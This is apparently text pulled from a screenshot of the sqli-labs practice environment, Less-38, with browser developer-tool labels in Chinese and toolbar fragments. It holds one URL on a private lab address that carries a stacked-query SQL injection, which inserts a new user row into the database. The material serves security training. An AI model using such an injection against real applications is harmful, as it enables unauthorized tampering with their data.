 Welcome Dhakkan
SQLI DUMB SERIES-38
ckBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
n Encoding SQL XSS Other Contribute now! Ha
URL http://192.168.142.144/sqli-labs/Less-38/?id=1' ;insert into users(id,username,password) value(11,'testest','54')--+
RL